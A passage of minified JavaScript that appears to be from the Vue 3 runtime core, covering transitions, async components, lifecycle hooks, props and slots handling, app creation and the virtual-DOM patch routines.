Ce((()=>{e.isMounted=!0})),De((()=>{e.isUnmounting=!0})),e}const ne=[Function,Array],re={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ne,onEnter:ne,onAfterEnter:ne,onEnterCancelled:ne,onBeforeLeave:ne,onLeave:ne,onAfterLeave:ne,onLeaveCancelled:ne,onBeforeAppear:ne,onAppear:ne,onAfterAppear:ne,onAppearCancelled:ne},oe={name:"BaseTransition",props:re,setup(e,{slots:t}){const n=An(),o=te();let i;return()=>{const s=t.default&&de(t.default(),!0);if(!s||!s.length)return;let a=s[0];if(s.length>1){let e=!1;for(const t of s)if(t.type!==en){0,a=t,e=!0;break}}const l=(0,r.IU)(e),{mode:c}=l;if(o.isLeaving)return le(a);const u=ce(a);if(!u)return le(a);const d=ae(u,l,o,n);ue(u,d);const f=n.subTree,p=f&&ce(f);let h=!1;const{getTransitionKey:g}=u.type;if(g){const e=g();void 0===i?i=e:e!==i&&(i=e,h=!0)}if(p&&p.type!==en&&(!pn(u,p)||h)){const e=ae(p,l,o,n);if(ue(p,e),"out-in"===c)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&n.update()},le(a);"in-out"===c&&u.type!==en&&(e.delayLeave=(e,t,n)=>{const r=se(o,p);r[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete d.delayedLeave},d.delayedLeave=n})}return a}}},ie=oe;function se(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ae(e,t,n,r){const{appear:i,mode:a,persisted:l=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:d,onEnterCancelled:f,onBeforeLeave:p,onLeave:h,onAfterLeave:g,onLeaveCancelled:m,onBeforeAppear:y,onAppear:v,onAfterAppear:w,onAppearCancelled:T}=t,_=String(e.key),b=se(n,e),S=(e,t)=>{e&&s(e,r,9,t)},E=(e,t)=>{const n=t[1];S(e,t),(0,o.kJ)(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},R={mode:a,persisted:l,beforeEnter(t){let r=c;if(!n.isMounted){if(!i)return;r=y||c}t._leaveCb&&t._leaveCb(!0);const o=b[_];o&&pn(e,o)&&o.el._leaveCb&&o.el._leaveCb(),S(r,[t])},enter(e){let t=u,r=d,o=f;if(!n.isMounted){if(!i)return;t=v||u,r=w||d,o=T||f}let s=!1;const a=e._enterCb=t=>{s||(s=!0,S(t?o:r,[e]),R.delayedLeave&&R.delayedLeave(),e._enterCb=void 0)};t?E(t,[e,a]):a()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();S(p,[t]);let i=!1;const s=t._leaveCb=n=>{i||(i=!0,r(),S(n?m:g,[t]),t._leaveCb=void 0,b[o]===e&&delete b[o])};b[o]=e,h?E(h,[t,s]):s()},clone(e){return ae(e,t,n,r)}};return R}function le(e){if(me(e))return e=_n(e),e.children=null,e}function ce(e){return me(e)?e.children?e.children[0]:void 0:e}function ue(e,t){6&e.shapeFlag&&e.component?ue(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function de(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:i);s.type===Zt?(128&s.patchFlag&&o++,r=r.concat(de(s.children,t,a))):(t||s.type!==en)&&r.push(null!=a?_n(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function fe(e,t){return(0,o.mf)(e)?(()=>(0,o.l7)({name:e.name},t,{setup:e}))():e}const pe=e=>!!e.type.__asyncLoader;function he(e){(0,o.mf)(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:s=200,timeout:l,suspensible:c=!0,onError:u}=e;let d,f=null,p=0;const h=()=>(p++,f=null,g()),g=()=>{let e;return f||(e=f=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),u)return new Promise(((t,n)=>{const r=()=>t(h()),o=()=>n(e);u(e,r,o,p+1)}));throw e})).then((t=>e!==f&&f?f:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),d=t,t))))};return fe({name:"AsyncComponentWrapper",__asyncLoader:g,get __asyncResolved(){return d},setup(){const e=Mn;if(d)return()=>ge(d,e);const t=t=>{f=null,a(t,e,13,!i)};if(c&&e.suspense||Gn)return g().then((t=>()=>ge(t,e))).catch((e=>(t(e),()=>i?vn(i,{error:e}):null)));const o=(0,r.iH)(!1),u=(0,r.iH)(),p=(0,r.iH)(!!s);return s&&setTimeout((()=>{p.value=!1}),s),null!=l&&setTimeout((()=>{if(!o.value&&!u.value){const e=new Error(`Async component timed out after ${l}ms.`);t(e),u.value=e}}),l),g().then((()=>{o.value=!0,e.parent&&me(e.parent.vnode)&&T(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>o.value&&d?ge(d,e):u.value&&i?vn(i,{error:u.value}):n&&!p.value?vn(n):void 0}})}function ge(e,t){const{ref:n,props:r,children:o,ce:i}=t.vnode,s=vn(e,r,o);return s.ref=n,s.ce=i,delete t.vnode.ce,s}const me=e=>e.type.__isKeepAlive;RegExp,RegExp;function ye(e,t){return(0,o.kJ)(e)?e.some((e=>ye(e,t))):(0,o.HD)(e)?e.split(",").includes(t):!!(0,o.Kj)(e)&&e.test(t)}function ve(e,t){Te(e,"a",t)}function we(e,t){Te(e,"da",t)}function Te(e,t,n=Mn){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(Ee(t,r,n),n){let e=n.parent;while(e&&e.parent)me(e.parent.vnode)&&_e(r,t,n,e),e=e.parent}}function _e(e,t,n,r){const i=Ee(t,e,r,!0);Ie((()=>{(0,o.Od)(r[t],i)}),n)}function be(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Se(e){return 128&e.shapeFlag?e.ssContent:e}function Ee(e,t,n=Mn,o=!1){if(n){const i=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;(0,r.Jd)(),Bn(n);const i=s(t,n,e,o);return Un(),(0,r.lk)(),i});return o?i.unshift(a):i.push(a),a}}const Re=e=>(t,n=Mn)=>(!Gn||"sp"===e)&&Ee(e,((...e)=>t(...e)),n),ke=Re("bm"),Ce=Re("m"),xe=Re("bu"),Oe=Re("u"),De=Re("bum"),Ie=Re("um"),Pe=Re("sp"),Me=Re("rtg"),Ae=Re("rtc");function Le(e,t=Mn){Ee("ec",e,t)}const Fe="components",Ne="directives";function Be(e,t){return je(Fe,e,!0,t)||e}const Ue=Symbol.for("v-ndc");function Ve(e){return(0,o.HD)(e)?je(Fe,e,!1)||e:e||Ue}function We(e){return je(Ne,e)}function je(e,t,n=!0,r=!1){const i=P||Mn;if(i){const n=i.type;if(e===Fe){const e=Jn(n,!1);if(e&&(e===t||e===(0,o._A)(t)||e===(0,o.kC)((0,o._A)(t))))return n}const s=Ge(i[e]||n[e],t)||Ge(i.appContext[e],t);return!s&&r?n:s}}function Ge(e,t){return e&&(e[t]||e[(0,o._A)(t)]||e[(0,o.kC)((0,o._A)(t))])}function He(e,t,n,r){let i;const s=n&&n[r];if((0,o.kJ)(e)||(0,o.HD)(e)){i=new Array(e.length);for(let n=0,r=e.length;n<r;n++)i[n]=t(e[n],n,void 0,s&&s[n])}else if("number"===typeof e){0,i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,s&&s[n])}else if((0,o.Kn)(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,s&&s[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,o=n.length;r<o;r++){const o=n[r];i[r]=t(e[o],o,r,s&&s[r])}}else i=[];return n&&(n[r]=i),i}function Ke(e,t,n={},r,o){if(P.isCE||P.parent&&pe(P.parent)&&P.parent.isCE)return"default"!==t&&(n.name=t),vn("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),on();const s=i&&$e(i(n)),a=dn(Zt,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&1===e._?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function $e(e){return e.some((e=>!fn(e)||e.type!==en&&!(e.type===Zt&&!$e(e.children))))?e:null}const qe=e=>e?Vn(e)?Yn(e)||e.proxy:qe(e.parent):null,Qe=(0,o.l7)(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>qe(e.parent),$root:e=>qe(e.root),$emit:e=>e.emit,$options:e=>rt(e),$forceUpdate:e=>e.f||(e.f=()=>T(e.update)),$nextTick:e=>e.n||(e.n=v.bind(e.proxy)),$watch:e=>Y.bind(e)}),ze=(e,t)=>e!==o.kT&&!e.__isScriptSetup&&(0,o.RI)(e,t),Ye={get({_:e},t){const{ctx:n,setupState:i,data:s,props:a,accessCache:l,type:c,appContext:u}=e;let d;if("$"!==t[0]){const r=l[t];if(void 0!==r)switch(r){case 1:return i[t];case 2:return s[t];case 4:return n[t];case 3:return a[t]}else{if(ze(i,t))return l[t]=1,i[t];if(s!==o.kT&&(0,o.RI)(s,t))return l[t]=2,s[t];if((d=e.propsOptions[0])&&(0,o.RI)(d,t))return l[t]=3,a[t];if(n!==o.kT&&(0,o.RI)(n,t))return l[t]=4,n[t];Ze&&(l[t]=0)}}const f=Qe[t];let p,h;return f?("$attrs"===t&&(0,r.j)(e,"get",t),f(e)):(p=c.__cssModules)&&(p=p[t])?p:n!==o.kT&&(0,o.RI)(n,t)?(l[t]=4,n[t]):(h=u.config.globalProperties,(0,o.RI)(h,t)?h[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return ze(i,t)?(i[t]=n,!0):r!==o.kT&&(0,o.RI)(r,t)?(r[t]=n,!0):!(0,o.RI)(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(s[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},a){let l;return!!n[a]||e!==o.kT&&(0,o.RI)(e,a)||ze(t,a)||(l=s[0])&&(0,o.RI)(l,a)||(0,o.RI)(r,a)||(0,o.RI)(Qe,a)||(0,o.RI)(i.config.globalProperties,a)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:(0,o.RI)(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Je(e){return(0,o.kJ)(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let Ze=!0;function Xe(e){const t=rt(e),n=e.proxy,i=e.ctx;Ze=!1,t.beforeCreate&&tt(t.beforeCreate,e,"bc");const{data:s,computed:a,methods:l,watch:c,provide:u,inject:d,created:f,beforeMount:p,mounted:h,beforeUpdate:g,updated:m,activated:y,deactivated:v,beforeDestroy:w,beforeUnmount:T,destroyed:_,unmounted:b,render:S,renderTracked:E,renderTriggered:R,errorCaptured:k,serverPrefetch:C,expose:x,inheritAttrs:O,components:D,directives:I,filters:P}=t,M=null;if(d&&et(d,i,M),l)for(const r in l){const e=l[r];(0,o.mf)(e)&&(i[r]=e.bind(n))}if(s){0;const t=s.call(n,n);0,(0,o.Kn)(t)&&(e.data=(0,r.qj)(t))}if(Ze=!0,a)for(const r in a){const e=a[r],t=(0,o.mf)(e)?e.bind(n,n):(0,o.mf)(e.get)?e.get.bind(n,n):o.dG;0;const s=!(0,o.mf)(e)&&(0,o.mf)(e.set)?e.set.bind(n):o.dG,l=Xn({get:t,set:s});Object.defineProperty(i,r,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(c)for(const r in c)nt(c[r],i,n,r);if(u){const e=(0,o.mf)(u)?u.call(n):u;Reflect.ownKeys(e).forEach((t=>{yt(t,e[t])}))}function A(e,t){(0,o.kJ)(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(f&&tt(f,e,"c"),A(ke,p),A(Ce,h),A(xe,g),A(Oe,m),A(ve,y),A(we,v),A(Le,k),A(Ae,E),A(Me,R),A(De,T),A(Ie,b),A(Pe,C),(0,o.kJ)(x))if(x.length){const t=e.exposed||(e.exposed={});x.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===o.dG&&(e.render=S),null!=O&&(e.inheritAttrs=O),D&&(e.components=D),I&&(e.directives=I)}function et(e,t,n=o.dG){(0,o.kJ)(e)&&(e=lt(e));for(const i in e){const n=e[i];let s;s=(0,o.Kn)(n)?"default"in n?vt(n.from||i,n.default,!0):vt(n.from||i):vt(n),(0,r.dq)(s)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[i]=s}}function tt(e,t,n){s((0,o.kJ)(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function nt(e,t,n,r){const i=r.includes(".")?J(n,r):()=>n[r];if((0,o.HD)(e)){const n=t[e];(0,o.mf)(n)&&Q(i,n)}else if((0,o.mf)(e))Q(i,e.bind(n));else if((0,o.Kn)(e))if((0,o.kJ)(e))e.forEach((e=>nt(e,t,n,r)));else{const r=(0,o.mf)(e.handler)?e.handler.bind(n):t[e.handler];(0,o.mf)(r)&&Q(i,r,e)}else 0}function rt(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:a}}=e.appContext,l=s.get(t);let c;return l?c=l:i.length||n||r?(c={},i.length&&i.forEach((e=>ot(c,e,a,!0))),ot(c,t,a)):c=t,(0,o.Kn)(t)&&s.set(t,c),c}function ot(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&ot(e,i,n,!0),o&&o.forEach((t=>ot(e,t,n,!0)));for(const s in t)if(r&&"expose"===s);else{const r=it[s]||n&&n[s];e[s]=r?r(e[s],t[s]):t[s]}return e}const it={data:st,props:dt,emits:dt,methods:ut,computed:ut,beforeCreate:ct,created:ct,beforeMount:ct,mounted:ct,beforeUpdate:ct,updated:ct,beforeDestroy:ct,beforeUnmount:ct,destroyed:ct,unmounted:ct,activated:ct,deactivated:ct,errorCaptured:ct,serverPrefetch:ct,components:ut,directives:ut,watch:ft,provide:st,inject:at};function st(e,t){return t?e?function(){return(0,o.l7)((0,o.mf)(e)?e.call(this,this):e,(0,o.mf)(t)?t.call(this,this):t)}:t:e}function at(e,t){return ut(lt(e),lt(t))}function lt(e){if((0,o.kJ)(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ct(e,t){return e?[...new Set([].concat(e,t))]:t}function ut(e,t){return e?(0,o.l7)(Object.create(null),e,t):t}function dt(e,t){return e?(0,o.kJ)(e)&&(0,o.kJ)(t)?[...new Set([...e,...t])]:(0,o.l7)(Object.create(null),Je(e),Je(null!=t?t:{})):t}function ft(e,t){if(!e)return t;if(!t)return e;const n=(0,o.l7)(Object.create(null),e);for(const r in t)n[r]=ct(e[r],t[r]);return n}function pt(){return{app:null,config:{isNativeTag:o.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ht=0;function gt(e,t){return function(n,r=null){(0,o.mf)(n)||(n=(0,o.l7)({},n)),null==r||(0,o.Kn)(r)||(r=null);const i=pt();const s=new Set;let a=!1;const l=i.app={_uid:ht++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:rr,get config(){return i.config},set config(e){0},use(e,...t){return s.has(e)||(e&&(0,o.mf)(e.install)?(s.add(e),e.install(l,...t)):(0,o.mf)(e)&&(s.add(e),e(l,...t))),l},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),l},component(e,t){return t?(i.components[e]=t,l):i.components[e]},directive(e,t){return t?(i.directives[e]=t,l):i.directives[e]},mount(o,s,c){if(!a){0;const u=vn(n,r);return u.appContext=i,s&&t?t(u,o):e(u,o,c),a=!0,l._container=o,o.__vue_app__=l,Yn(u.component)||u.component.proxy}},unmount(){a&&(e(null,l._container),delete l._container.__vue_app__)},provide(e,t){return i.provides[e]=t,l},runWithContext(e){mt=l;try{return e()}finally{mt=null}}};return l}}let mt=null;function yt(e,t){if(Mn){let n=Mn.provides;const r=Mn.parent&&Mn.parent.provides;r===n&&(n=Mn.provides=Object.create(r)),n[e]=t}else 0}function vt(e,t,n=!1){const r=Mn||P;if(r||mt){const i=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:mt._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&(0,o.mf)(t)?t.call(r&&r.proxy):t}else 0}function wt(e,t,n,i=!1){const s={},a={};(0,o.Nj)(a,hn,1),e.propsDefaults=Object.create(null),_t(e,t,s,a);for(const r in e.propsOptions[0])r in s||(s[r]=void 0);n?e.props=i?s:(0,r.Um)(s):e.type.props?e.props=s:e.props=a,e.attrs=a}function Tt(e,t,n,i){const{props:s,attrs:a,vnode:{patchFlag:l}}=e,c=(0,r.IU)(s),[u]=e.propsOptions;let d=!1;if(!(i||l>0)||16&l){let r;_t(e,t,s,a)&&(d=!0);for(const i in c)t&&((0,o.RI)(t,i)||(r=(0,o.rs)(i))!==i&&(0,o.RI)(t,r))||(u?!n||void 0===n[i]&&void 0===n[r]||(s[i]=bt(u,c,i,void 0,e,!0)):delete s[i]);if(a!==c)for(const e in a)t&&(0,o.RI)(t,e)||(delete a[e],d=!0)}else if(8&l){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let i=n[r];if(I(e.emitsOptions,i))continue;const l=t[i];if(u)if((0,o.RI)(a,i))l!==a[i]&&(a[i]=l,d=!0);else{const t=(0,o._A)(i);s[t]=bt(u,c,t,l,e,!1)}else l!==a[i]&&(a[i]=l,d=!0)}}d&&(0,r.X$)(e,"set","$attrs")}function _t(e,t,n,i){const[s,a]=e.propsOptions;let l,c=!1;if(t)for(let r in t){if((0,o.Gg)(r))continue;const u=t[r];let d;s&&(0,o.RI)(s,d=(0,o._A)(r))?a&&a.includes(d)?(l||(l={}))[d]=u:n[d]=u:I(e.emitsOptions,r)||r in i&&u===i[r]||(i[r]=u,c=!0)}if(a){const t=(0,r.IU)(n),i=l||o.kT;for(let r=0;r<a.length;r++){const l=a[r];n[l]=bt(s,t,l,i[l],e,!(0,o.RI)(i,l))}}return c}function bt(e,t,n,r,i,s){const a=e[n];if(null!=a){const e=(0,o.RI)(a,"default");if(e&&void 0===r){const e=a.default;if(a.type!==Function&&!a.skipFactory&&(0,o.mf)(e)){const{propsDefaults:o}=i;n in o?r=o[n]:(Bn(i),r=o[n]=e.call(null,t),Un())}else r=e}a[0]&&(s&&!e?r=!1:!a[1]||""!==r&&r!==(0,o.rs)(n)||(r=!0))}return r}function St(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const s=e.props,a={},l=[];let c=!1;if(!(0,o.mf)(e)){const r=e=>{c=!0;const[n,r]=St(e,t,!0);(0,o.l7)(a,n),r&&l.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!s&&!c)return(0,o.Kn)(e)&&r.set(e,o.Z6),o.Z6;if((0,o.kJ)(s))for(let d=0;d<s.length;d++){0;const e=(0,o._A)(s[d]);Et(e)&&(a[e]=o.kT)}else if(s){0;for(const e in s){const t=(0,o._A)(e);if(Et(t)){const n=s[e],r=a[t]=(0,o.kJ)(n)||(0,o.mf)(n)?{type:n}:(0,o.l7)({},n);if(r){const e=Ct(Boolean,r.type),n=Ct(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||(0,o.RI)(r,"default"))&&l.push(t)}}}}const u=[a,l];return(0,o.Kn)(e)&&r.set(e,u),u}function Et(e){return"$"!==e[0]}function Rt(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function kt(e,t){return Rt(e)===Rt(t)}function Ct(e,t){return(0,o.kJ)(t)?t.findIndex((t=>kt(t,e))):(0,o.mf)(t)&&kt(t,e)?0:-1}const xt=e=>"_"===e[0]||"$stable"===e,Ot=e=>(0,o.kJ)(e)?e.map(Rn):[Rn(e)],Dt=(e,t,n)=>{if(t._n)return t;const r=N(((...e)=>Ot(t(...e))),n);return r._c=!1,r},It=(e,t,n)=>{const r=e._ctx;for(const i in e){if(xt(i))continue;const n=e[i];if((0,o.mf)(n))t[i]=Dt(i,n,r);else if(null!=n){0;const e=Ot(n);t[i]=()=>e}}},Pt=(e,t)=>{const n=Ot(t);e.slots.default=()=>n},Mt=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=(0,r.IU)(t),(0,o.Nj)(t,"_",n)):It(t,e.slots={})}else e.slots={},t&&Pt(e,t);(0,o.Nj)(e.slots,hn,1)},At=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,a=o.kT;if(32&r.shapeFlag){const e=t._;e?n&&1===e?s=!1:((0,o.l7)(i,t),n||1!==e||delete i._):(s=!t.$stable,It(t,i)),a=t}else t&&(Pt(e,t),a={default:1});if(s)for(const o in i)xt(o)||o in a||delete i[o]};function Lt(e,t,n,s,a=!1){if((0,o.kJ)(e))return void e.forEach(((e,r)=>Lt(e,t&&((0,o.kJ)(t)?t[r]:t),n,s,a)));if(pe(s)&&!a)return;const l=4&s.shapeFlag?Yn(s.component)||s.component.proxy:s.el,c=a?null:l,{i:u,r:d}=e;const f=t&&t.r,p=u.refs===o.kT?u.refs={}:u.refs,h=u.setupState;if(null!=f&&f!==d&&((0,o.HD)(f)?(p[f]=null,(0,o.RI)(h,f)&&(h[f]=null)):(0,r.dq)(f)&&(f.value=null)),(0,o.mf)(d))i(d,u,12,[c,p]);else{const t=(0,o.HD)(d),i=(0,r.dq)(d);if(t||i){const r=()=>{if(e.f){const n=t?(0,o.RI)(h,d)?h[d]:p[d]:d.value;a?(0,o.kJ)(n)&&(0,o.Od)(n,l):(0,o.kJ)(n)?n.includes(l)||n.push(l):t?(p[d]=[l],(0,o.RI)(h,d)&&(h[d]=p[d])):(d.value=[l],e.k&&(p[e.k]=d.value))}else t?(p[d]=c,(0,o.RI)(h,d)&&(h[d]=c)):i&&(d.value=c,e.k&&(p[e.k]=c))};c?(r.id=-1,Nt(r,n)):r()}else 0}}function Ft(){}const Nt=K;function Bt(e){return Ut(e)}function Ut(e,t){Ft();const n=(0,o.E9)();n.__VUE__=!0;const{insert:i,remove:s,patchProp:a,createElement:l,createText:c,createComment:u,setText:d,setElementText:f,parentNode:p,nextSibling:h,setScopeId:g=o.dG,insertStaticContent:m}=e,y=(e,t,n,r=null,o=null,i=null,s=!1,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!pn(e,t)&&(r=Z(e),q(e,o,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case Xt:v(e,t,n,r);break;case en:w(e,t,n,r);break;case tn:null==e&&_(t,n,r,s);break;case Zt:A(e,t,n,r,o,i,s,a,l);break;default:1&d?C(e,t,n,r,o,i,s,a,l):6&d?L(e,t,n,r,o,i,s,a,l):(64&d||128&d)&&c.process(e,t,n,r,o,i,s,a,l,te)}null!=u&&o&&Lt(u,e&&e.ref,i,t||e,!t)},v=(e,t,n,r)=>{if(null==e)i(t.el=c(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,n,r)=>{null==e?i(t.el=u(t.children||""),n,r):t.el=e.el},_=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},S=({el:e,anchor:t},n,r)=>{let o;while(e&&e!==t)o=h(e),i(e,n,r),e=o;i(t,n,r)},k=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=h(e),s(e),e=n;s(t)},C=(e,t,n,r,o,i,s,a,l)=>{s=s||"svg"===t.type,null==e?x(t,n,r,o,i,s,a,l):I(e,t,o,i,s,a,l)},x=(e,t,n,r,s,c,u,d)=>{let p,h;const{type:g,props:m,shapeFlag:y,transition:v,dirs:w}=e;if(p=e.el=l(e.type,c,m&&m.is,m),8&y?f(p,e.children):16&y&&D(e.children,p,null,r,s,c&&"foreignObject"!==g,u,d),w&&ee(e,null,r,"created"),O(p,e,e.scopeId,u,r),m){for(const t in m)"value"===t||(0,o.Gg)(t)||a(p,t,null,m[t],c,e.children,r,s,J);"value"in m&&a(p,"value",null,m.value),(h=m.onVnodeBeforeMount)&&On(h,r,e)}w&&ee(e,null,r,"beforeMount");const T=(!s||s&&!s.pendingBranch)&&v&&!v.persisted;T&&v.beforeEnter(p),i(p,t,n),((h=m&&m.onVnodeMounted)||T||w)&&Nt((()=>{h&&On(h,r,e),T&&v.enter(p),w&&ee(e,null,r,"mounted")}),s)},O=(e,t,n,r,o)=>{if(n&&g(e,n),r)for(let i=0;i<r.length;i++)g(e,r[i]);if(o){let n=o.subTree;if(t===n){const t=o.vnode;O(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},D=(e,t,n,r,o,i,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?kn(e[c]):Rn(e[c]);y(null,l,t,n,r,o,i,s,a)}},I=(e,t,n,r,i,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:p}=t;u|=16&e.patchFlag;const h=e.props||o.kT,g=t.props||o.kT;let m;n&&Vt(n,!1),(m=g.onVnodeBeforeUpdate)&&On(m,n,t,e),p&&ee(t,e,n,"beforeUpdate"),n&&Vt(n,!0);const y=i&&"foreignObject"!==t.type;if(d?P(e.dynamicChildren,d,c,n,r,y,s):l||j(e,t,c,null,n,r,y,s,!1),u>0){if(16&u)M(c,t,h,g,n,r,i);else if(2&u&&h.class!==g.class&&a(c,"class",null,g.class,i),4&u&&a(c,"style",h.style,g.style,i),8&u){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const s=o[t],l=h[s],u=g[s];u===l&&"value"!==s||a(c,s,l,u,i,e.children,n,r,J)}}1&u&&e.children!==t.children&&f(c,t.children)}else l||null!=d||M(c,t,h,g,n,r,i);((m=g.onVnodeUpdated)||p)&&Nt((()=>{m&&On(m,n,t,e),p&&ee(t,e,n,"updated")}),r)},P=(e,t,n,r,o,i,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===Zt||!pn(l,c)||70&l.shapeFlag)?p(l.el):n;y(l,c,u,null,r,o,i,s,!0)}},M=(e,t,n,r,i,s,l)=>{if(n!==r){if(n!==o.kT)for(const c in n)(0,o.Gg)(c)||c in r||a(e,c,n[c],null,l,t.children,i,s,J);for(const c in r){if((0,o.Gg)(c))continue;const u=r[c],d=n[c];u!==d&&"value"!==c&&a(e,c,d,u,l,t.children,i,s,J)}"value"in r&&a(e,"value",n.value,r.value)}},A=(e,t,n,r,o,s,a,l,u)=>{const d=t.el=e?e.el:c(""),f=t.anchor=e?e.anchor:c("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:g}=t;g&&(l=l?l.concat(g):g),null==e?(i(d,n,r),i(f,n,r),D(t.children,n,f,o,s,a,l,u)):p>0&&64&p&&h&&e.dynamicChildren?(P(e.dynamicChildren,h,n,o,s,a,l),(null!=t.key||o&&t===o.subTree)&&Wt(e,t,!0)):j(e,t,n,f,o,s,a,l,u)},L=(e,t,n,r,o,i,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,s,l):F(t,n,r,o,i,s,l):N(e,t,l)},F=(e,t,n,r,o,i,s)=>{const a=e.component=Pn(e,r,o);if(me(e)&&(a.ctx.renderer=te),Hn(a),a.asyncDep){if(o&&o.registerDep(a,U),!e.el){const e=a.subTree=vn(en);w(null,e,t,n)}}else U(a,e,t,n,o,i,s)},N=(e,t,n)=>{const r=t.component=e.component;if(W(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void V(r,t,n);r.next=t,b(r.update),r.update()}else t.el=e.el,r.vnode=t},U=(e,t,n,i,s,a,l)=>{const c=()=>{if(e.isMounted){let t,{next:n,bu:r,u:i,parent:c,vnode:u}=e,d=n;0,Vt(e,!1),n?(n.el=u.el,V(e,n,l)):n=u,r&&(0,o.ir)(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&On(t,c,n,u),Vt(e,!0);const f=B(e);0;const h=e.subTree;e.subTree=f,y(h,f,p(h.el),Z(h),e,s,a),n.el=f.el,null===d&&G(e,f.el),i&&Nt(i,s),(t=n.props&&n.props.onVnodeUpdated)&&Nt((()=>On(t,c,n,u)),s)}else{let r;const{el:l,props:c}=t,{bm:u,m:d,parent:f}=e,p=pe(t);if(Vt(e,!1),u&&(0,o.ir)(u),!p&&(r=c&&c.onVnodeBeforeMount)&&On(r,f,t),Vt(e,!0),l&&re){const n=()=>{e.subTree=B(e),re(l,e.subTree,e,s,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const r=e.subTree=B(e);0,y(null,r,n,i,e,s,a),t.el=r.el}if(d&&Nt(d,s),!p&&(r=c&&c.onVnodeMounted)){const e=t;Nt((()=>On(r,f,e)),s)}(256&t.shapeFlag||f&&pe(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Nt(e.a,s),e.isMounted=!0,t=n=i=null}},u=e.effect=new 